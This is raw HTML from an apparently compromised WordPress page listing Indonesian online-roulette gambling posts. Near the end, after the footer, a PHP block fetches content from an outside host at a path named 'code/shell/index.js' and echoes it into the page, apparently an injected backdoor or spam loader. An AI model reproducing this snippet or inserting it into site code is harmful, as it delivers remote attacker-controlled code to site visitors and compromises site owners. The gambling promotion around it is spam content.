        <img width="640" height="368" src="https://diddy-rascals.com/wp-content/uploads/2025/12/v2-16ckpk-ge1or-768x442.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Bandar Judi European Roulette Online Favorit Pemain Profesional Indonesia Terpercaya dan Menguntungkan" decoding="async" loading="lazy" srcset="https://diddy-rascals.com/wp-content/uploads/2025/12/v2-16ckpk-ge1or-768x442.jpg 768w, https://diddy-rascals.com/wp-content/uploads/2025/12/v2-16ckpk-ge1or-300x173.jpg 300w, https://diddy-rascals.com/wp-content/uploads/2025/12/v2-16ckpk-ge1or-1024x590.jpg 1024w, https://diddy-rascals.com/wp-content/uploads/2025/12/v2-16ckpk-ge1or.jpg 1333w" sizes="auto, (max-width: 640px) 100vw, 640px" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://diddy-rascals.com/category/roulette/" aria-label="Roulette">
                                 Roulette
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://diddy-rascals.com/bandar-judi-european-roulette-online-favorit-pemain-profesional-indonesia/">Bandar Judi European Roulette Online Favorit Pemain Profesional Indonesia Terpercaya dan Menguntungkan</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://diddy-rascals.com/author/admin/">
              admin      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    January 18, 2026                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="Bandar Judi European Roulette Terbaik Dengan Sistem Anti Kecurangan yang Terpercaya" href="https://diddy-rascals.com/bandar-judi-european-roulette-terbaik-dengan-sistem-anti-kecurangan/"></a>
        <img width="640" height="368" src="https://diddy-rascals.com/wp-content/uploads/2025/12/v2-16ckrc-agjou-768x442.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Bandar Judi European Roulette Terbaik Dengan Sistem Anti Kecurangan yang Terpercaya" decoding="async" loading="lazy" srcset="https://diddy-rascals.com/wp-content/uploads/2025/12/v2-16ckrc-agjou-768x442.jpg 768w, https://diddy-rascals.com/wp-content/uploads/2025/12/v2-16ckrc-agjou-300x173.jpg 300w, https://diddy-rascals.com/wp-content/uploads/2025/12/v2-16ckrc-agjou-1024x590.jpg 1024w, https://diddy-rascals.com/wp-content/uploads/2025/12/v2-16ckrc-agjou.jpg 1333w" sizes="auto, (max-width: 640px) 100vw, 640px" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://diddy-rascals.com/category/roulette/" aria-label="Roulette">
                                 Roulette
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://diddy-rascals.com/bandar-judi-european-roulette-terbaik-dengan-sistem-anti-kecurangan/">Bandar Judi European Roulette Terbaik Dengan Sistem Anti Kecurangan yang Terpercaya</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://diddy-rascals.com/author/admin/">
              admin      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    January 17, 2026                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="Bandar Judi European Roulette Online Resmi Dengan Bonus dan Cashback Harian Terpercaya" href="https://diddy-rascals.com/bandar-judi-european-roulette-online-resmi-dengan-bonus-dan-cashback-harian/"></a>
        <img width="640" height="368" src="https://diddy-rascals.com/wp-content/uploads/2025/12/v2-16ckst-x4ad7-768x442.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Bandar Judi European Roulette Online Resmi Dengan Bonus dan Cashback Harian Terpercaya" decoding="async" loading="lazy" srcset="https://diddy-rascals.com/wp-content/uploads/2025/12/v2-16ckst-x4ad7-768x442.jpg 768w, https://diddy-rascals.com/wp-content/uploads/2025/12/v2-16ckst-x4ad7-300x173.jpg 300w, https://diddy-rascals.com/wp-content/uploads/2025/12/v2-16ckst-x4ad7-1024x590.jpg 1024w, https://diddy-rascals.com/wp-content/uploads/2025/12/v2-16ckst-x4ad7.jpg 1333w" sizes="auto, (max-width: 640px) 100vw, 640px" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://diddy-rascals.com/category/roulette/" aria-label="Roulette">
                                 Roulette
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://diddy-rascals.com/bandar-judi-european-roulette-online-resmi-dengan-bonus-dan-cashback-harian/">Bandar Judi European Roulette Online Resmi Dengan Bonus dan Cashback Harian Terpercaya</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://diddy-rascals.com/author/admin/">
              admin      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    January 16, 2026                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            </div>
    </div>
</div>
        </section>
        <footer class="site-footer aft-footer-sidebar-col-0" data-background="">

    
                    <div class="site-info">
        <div class="container-wrapper">
            <div class="af-container-row">
                <div class="col-1 color-pad">
                                                                Copyright &copy; All rights reserved.                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/morenews/" target="_blank">MoreNews</a> by AF themes.                                    </div>
            </div>
        </div>
    </div>
</footer>
</div>


    <a id="scroll-up" class="secondary-color right">
    </a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/centralnews/*","/wp-content/themes/morenews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://diddy-rascals.com/olxtoto-bandar-togel-toto-macau-dapat-dipercaya-2022-anggrek/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://diddy-rascals.com/wp-content/themes/morenews/js/navigation.js?ver=2.0.40" id="morenews-navigation-js"></script>
<script type="text/javascript" src="https://diddy-rascals.com/wp-content/themes/morenews/js/skip-link-focus-fix.js?ver=2.0.40" id="morenews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://diddy-rascals.com/wp-content/themes/morenews/assets/slick/js/slick.min.js?ver=2.0.40" id="slick-js-js"></script>
<script type="text/javascript" src="https://diddy-rascals.com/wp-content/themes/morenews/assets/bootstrap/js/bootstrap.min.js?ver=2.0.40" id="bootstrap-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://diddy-rascals.com/wp-content/themes/morenews/assets/sidr/js/jquery.sidr.min.js?ver=2.0.40" id="sidr-js"></script>
<script type="text/javascript" src="https://diddy-rascals.com/wp-content/themes/morenews/assets/magnific-popup/jquery.magnific-popup.min.js?ver=2.0.40" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://diddy-rascals.com/wp-content/themes/morenews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=2.0.40" id="matchheight-js"></script>
<script type="text/javascript" src="https://diddy-rascals.com/wp-content/themes/morenews/admin-dashboard/dist/morenews_marque_scripts.build.js?ver=2.0.40" id="marquee-js"></script>
<script type="text/javascript" src="https://diddy-rascals.com/wp-content/themes/morenews/admin-dashboard/dist/morenews_scripts.build.js?ver=2.0.40" id="morenews-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://diddy-rascals.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://diddy-rascals.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9dd36373eee540b3a55138efd789ddff","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>